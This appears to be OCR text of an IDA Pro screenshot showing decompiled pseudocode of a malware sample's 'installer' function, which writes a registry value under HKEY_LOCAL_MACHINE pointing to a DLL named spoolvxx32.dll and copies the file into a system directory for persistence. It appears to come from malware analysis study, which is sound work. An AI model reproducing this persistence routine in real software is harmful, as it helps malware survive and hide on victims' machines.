 IDA View-A Pseudocode-A Stack of installer
1 BOOL installer()
2 {
3 DWORD v0; // eax
4 HKEY phkResult; // [esp+0h] [ebp-8h] BYREF
5 char *Destination; // [esp+4h] [ebp-4h]
6
7 if ( !RegOpenKeyExA(HKEY_LOCAL_MACHINE, SubKey, 0, 6u, &phkResult) )
8 {
9 v0 = strlen(aSpoolvxx32Dll);
10 RegSetValueExA(phkResult, ValueName, 0, 1u, Data, v0);
11 RegCloseKey(phkResult);
12 }
13 Destination = (char *)sub_1000105B();
14 strncat(Destination, aSpoolvxx32Dll_1, 0x104u);
15 return CopyFileA(ExistingFileName, Destination, 0);
16 }